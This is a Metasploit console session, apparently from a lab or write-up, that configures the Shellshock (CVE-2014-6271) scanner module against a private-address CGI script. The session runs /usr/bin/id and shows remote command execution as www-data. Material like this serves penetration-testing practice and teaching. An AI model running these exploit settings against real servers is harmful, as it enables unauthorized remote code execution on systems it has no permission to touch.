 msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > show options
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.21 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin/vulnerable yes Path to CGI script
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > run
[+] uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) >